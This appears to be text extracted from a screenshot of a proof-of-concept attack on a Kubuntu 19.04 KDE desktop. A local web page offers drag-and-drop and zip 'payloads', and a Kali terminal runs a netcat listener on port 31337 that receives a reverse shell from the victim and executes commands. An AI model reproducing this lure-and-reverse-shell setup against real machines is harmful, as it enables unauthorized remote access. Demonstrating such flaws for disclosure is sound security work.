 Kubuntu 19.04
https://www.kubuntu.org
Software
KDE Plasma Version: 5.15.4
KDE Frameworks Version: 5.56.0
Qt Version: 5.12.2
Kernel Version: 5.0.0-23-generic
OS Type: 64-bit
Hardware
Processors: 3 × Intel® Core™ i7-7700 CPU @ 3.60GHz
Memory: 5.7 GiB of RAM
y to Clipboard
elp
Reset
Defaults
OK
Apply
Cancel
2.6 G
Mozilla Firefox
0.0.0.0:8000/lol.html
0.0.0.0:8000/lol.html
Payload 1
Drag & Drop me.
Payload 2
Download torrent/zip
File Machine View Input Devices Help
File Edit View Terminal Tabs Help
root@kali:~# nc -lp 31337
bash: cannot set terminal process group (6261): Inapp
riate ioctl for device
bash: no job control in this shell
zero@kubuntu1904:~$ ls -l
ls -l
total 60
drwxr-xr-x 3 zero zero 4096 Aug 4 18:52 Desktop
drwxr-xr-x 2 zero zero 4096 Aug 4 18:46 Documents
drwxr-xr-x 2 zero zero 4096 Aug 4 18:53 Downloads
-rw-rw-r-- 1 zero zero 28405 Aug 4 14:59 index.html
drwxr-xr-x 2 zero zero 4096 Aug 4 02:23 Music
drwxr-xr-x 2 zero zero 4096 Aug 4 02:23 Pictures
drwxr-xr-x 2 zero zero 4096 Aug 4 02:23 Public
drwxr-xr-x 2 zero zero 4096 Aug 4 02:23 Templates
drwxr-xr-x 2 zero zero 4096 Aug 4 02:23 Videos
zero@kubuntu1904:~$ touch ~/Desktop/lol.txt
touch ~/Desktop/lol.txt
zero@kubuntu1904:~$ ^C
root@kali:~#
System ...
Mozilla Firefox
zero.lol — Kate
Desktop : bash — Konso